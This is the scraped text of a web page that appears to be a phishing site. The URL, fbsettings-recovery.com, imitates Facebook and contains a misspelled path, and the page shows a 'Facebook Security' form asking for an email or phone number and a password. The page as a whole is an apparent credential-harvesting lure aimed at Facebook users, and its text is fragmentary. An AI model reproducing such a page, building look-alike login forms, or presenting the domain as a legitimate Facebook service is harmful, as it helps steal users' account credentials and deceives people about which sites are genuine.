 https://system.confirm.fbsettings-recovery.com/confirmation-sysytem.html
facebook
ogin to continue.
Facebook Security
Email or Phone
Password
Log In
Forgot Password? · Help Center